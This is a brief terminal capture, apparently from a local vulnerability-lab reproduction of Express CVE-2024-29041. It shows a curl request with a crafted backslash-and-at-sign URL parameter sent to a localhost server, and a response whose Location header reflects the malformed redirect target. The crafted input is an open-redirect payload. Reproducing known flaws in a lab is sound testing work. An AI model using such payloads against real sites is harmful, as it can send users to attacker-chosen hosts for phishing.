 C:\Users\Joo\kr-vulhub\Express\CVE-2024-29041>curl -i -X GET "http://localhost:8003?q=http:/
/google.com%5C%5C@apple.com"
HTTP/1.1 200 OK
X-Powered-By: Express
Location: http://google.com\%5C@apple.com
Date: Sun, 27 Apr 2025 11:20:23 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 0